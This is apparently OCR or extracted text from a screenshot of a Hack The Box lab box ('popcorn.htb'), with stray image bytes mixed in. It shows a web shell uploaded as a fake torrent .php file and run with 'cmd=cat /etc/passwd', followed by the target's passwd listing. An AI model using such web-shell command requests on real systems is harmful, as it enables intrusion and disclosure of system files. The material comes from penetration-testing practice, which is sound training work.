 popcorn.htb/torrent/upload/dd6b51b5ca8d63b797c5a8a6f9bd281d726d4811.php?cmd=cat /etc/passwd
burp
6
Exploit-DB OffSec TryHackMe WayBack
џиџрJFIF,,џлC root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:
/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home
/syslog:/bin/false landscape:x:102:105::/var/lib/landscape:/bin/false sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin george:x:1000:1000:George Papagiannopoulos,,,:/home/george:/bin/bash
mysql:x:104:113:MySQL Server,,,:/var/lib/mysql:/bin/false